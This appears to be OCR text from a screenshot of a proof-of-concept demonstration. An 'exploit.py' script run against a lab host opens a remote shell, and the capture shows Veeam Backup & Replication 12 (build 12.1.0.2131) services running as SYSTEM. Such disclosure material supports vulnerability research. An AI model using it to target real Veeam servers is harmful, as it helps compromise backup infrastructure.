 C:\Users\user\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1487:b435:29ab:3da5%3
IPv4 Address. . . . . . . . . . . : 10.137.0.35
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . : 10.138.19.230
C:\Users\user\Desktop>python exploit.py 10.137.0.42
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1487:b435:29ab:3da5%3
IPv4 Address. . . . . . . . . . . : 10.137.0.42
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . : 10.138.19.230
C:\Users\user>
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-ICUJCPN\user]...
File Options View Process Find Users Help
<Filter by name>
Process User Name
Veeam.Backup.RestAPIService.exe NT AUTHORITY\SYSTEM
Veeam.Backup.Service.exe NT AUTHORITY\SYSTEM
Veeam.Backup.UIServer.exe NT AUTHORITY\SYSTEM
Veeam.Backup.ExternalInfrastructure.DbProvider.exe NT AUTHORITY\SYSTEM
conhost.exe NT AUTHORITY\SYSTEM
Veeam.Backup.Manager.exe NT AUTHORITY\SYSTEM
conhost.exe NT AUTHORITY\SYSTEM
Veeam.Backup.WmiServer.exe NT AUTHORITY\SYSTEM
conhost.exe NT AUTHORITY\SYSTEM
Veeam.Backup.Satellite.exe NT AUTHORITY\SYSTEM
conhost.exe NT AUTHORITY\SYSTEM
Veeam.Backup.Satellite.exe NT AUTHORITY\SYSTEM
conhost.exe NT AUTHORITY\SYSTEM
Veeam.Backup.BrokerService.exe NT AUTHORITY\SYSTEM
Veeam.Backup.CatalogDataService.exe NT AUTHORITY\SYSTEM
Veeam.Backup.CloudService.exe NT AUTHORITY\SYSTEM
svchost.exe NT AUTHORITY\SYSTEM
ctfmon.exe DESKTOP-ICUJCPN\user
svchost.exe NT AUTHORITY\SYSTEM
svchost.exe NT AUTHORITY\SYSTEM
svchost.exe NT AUTHORITY\LOCAL S...
SecurityHealthService.exe NT AUTHORITY\SYSTEM
CPU Usage: 1.52% Commit Charge: 32.96% Processes: 188 Physical Usage: 34.89%
Veeam
Backup & Replication 12
Build: 12.1.0.2131
License: Community Edition
Technical Support Portal
Veeam R&D Forums
© Veeam Software Group GmbH. All rights reserved.
Primary and secondary enterprise
storage integrations
Full granular recovery capabilities
Primary and
storage in
Full granular reco
Connected to: localhost Build: 12.1.0.2131